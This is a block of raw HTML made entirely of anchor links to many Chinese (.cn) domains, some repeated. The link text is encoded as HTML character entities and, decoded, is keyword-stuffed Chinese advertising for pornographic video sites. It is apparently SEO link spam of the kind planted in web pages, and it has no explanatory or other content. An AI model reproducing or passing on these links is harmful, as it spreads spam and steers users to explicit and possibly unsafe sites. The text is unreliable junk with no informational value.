<a href="http://kwangyamei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://litongtong.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://dataonion.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://sqti.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://k-stone.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chuoru.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://oinulie.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://eyunf.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://annate.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://jeqa.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqk8.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://ewebt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kening.org.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eefa.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://buqj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gytzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://020itw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://emol.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://58343.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://web520.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://govlh.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://muaw.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://evyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ankey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://33885.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gytzx.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gx31.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh5188.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://34799.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gp0011.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sikaot.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://jiss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://lngutian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://dojocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://35303.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://mqpx.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpg123.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ysap.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://jiutai8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://gryv.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tinnok.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://hbdent.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://langara.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
